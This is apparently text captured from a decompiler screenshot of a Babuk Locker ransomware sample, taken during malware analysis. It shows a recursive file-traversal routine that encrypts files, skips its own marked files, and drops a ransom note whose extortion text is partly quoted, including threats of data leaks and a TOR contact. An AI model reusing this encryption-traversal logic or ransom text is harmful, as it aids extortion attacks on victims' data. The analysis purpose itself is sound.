 File Edit Navigation Search Select Tools Help
Decompile: directory_traversing - (8203c2f00ecd3ae960cb3247a7d7bfb35e55c38939607c85dbdb5c92f0495fa9.exe)
28 array_size = array_size + 1;
29 }
30 lstrcpyW(find_path,file_name);
31 lstrcatW(find_path,L"\\");
32 lstrcatW(find_path,fd.cFileName);
33 if ((fd.dwFileAttributes & 0x10) == 0) {
34 iVar1 = lstrcmpW(fd.cFileName,L"How To Restore Your Files.txt");
35 if (iVar1 != 0) {
36 len_FileName = lstrlenW(fd.cFileName);
37 while (-1 < len_FileName
38 /* always True when there are file/s in directory */) {
39 if (fd.cFileName[len_FileName] == L'.') {
40 iVar1 = lstrcmpW(fd.cFileName + len_FileName,L".__NIST_K571__");
41 if (iVar1 == 0) goto LAB_004047db;
42 break;
43 }
44 len_FileName = len_FileName + -1;
45 }
46 encrypt_files(find_path);
47 }
48 }
49 else {
50 /* get the folders recursively till 16 layers depth(directory tree) */
51 if (depth < 0x10) {
52 directory_traversing(find_path,depth + 1);
53 }
54 }
55 LAB_004047db:
56 v2 = FindNextFileW(hFindFile,(LPWIN32_FIND_DATAW)&fd);
57 } while (v2 != 0);
58 FindClose(hFindFile);
59 lstrcpyW(find_path,file_name);
60 lstrcatW(find_path,L"\\How To Restore Your Files.txt");
61 hFile = CreateFileW(find_path,0x40000000,1,(LPSECURITY_ATTRIBUTES)0x0,1,0,(HANDLE)0x0);
62 if (hFile != (HANDLE)0xffffffff) {
63 WriteFile(hFile,
64 "----------- [ Hello! ] ------------->\r\n\r\n ****BY BABUK
LOCKER****\r\n\r\nWhat
happend?\r\n----------------------------------------------\r\nYour computers and
servers are encrypted, backups are deleted from your network and copied. We use
strong encryption algorithms, so you cannot decrypt your data.\r\nBut you can
restore everything by purchasing a special program from us - a universal decoder.
This program will restore your entire network.\r\nFollow our instructions below
and you will recover all your data.\r\nIf you continue to ignore this for a long
time, we will start reporting the hack to mainstream media and posting your data
to the dark web.\r\n\r\nWhat
guarantees?\r\n----------------------------------------------\r\nWe value our
reputation. If we do not do our work and liabilities, nobody will pay us. This is
not in our interests.\r\nAll our decryption software is perfectly tested and will
decrypt your data. We will also provide support in case of problems.\r\nWe
guarantee to decrypt one file for free. Go to the site and contact us.\r\n\r\nHow
to contact us? \r\n----------------------------------------------\r\nUsing TOR
Browser ( https://www.torproject.org/download/